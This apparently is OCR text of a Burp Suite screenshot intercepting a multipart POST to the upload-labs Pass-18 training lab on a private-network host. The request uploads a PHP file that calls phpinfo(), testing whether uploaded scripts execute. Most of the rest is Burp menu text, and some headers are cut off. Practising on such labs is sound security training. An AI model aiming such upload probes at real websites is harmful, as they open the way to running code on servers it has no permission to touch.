 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.80.143:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /upload-labs/Pass-18/index.php HTTP/1.1
2 Host: 192.168.80.143
3 Content-Length: 325
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.143
7 Content-Type: multipart/form-data; boundary=----
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; ke Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept: text/html,application/xhtml+xml,applicat ,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.80.143/upload-labs/Pass-
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryGlvGR9dXic4RBhup
16 Content-Disposition: form-data; name="upload_fi
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundaryGlvGR9dXic4RBhup
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundaryGlvGR9dXic4RBhup--
28
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
PicG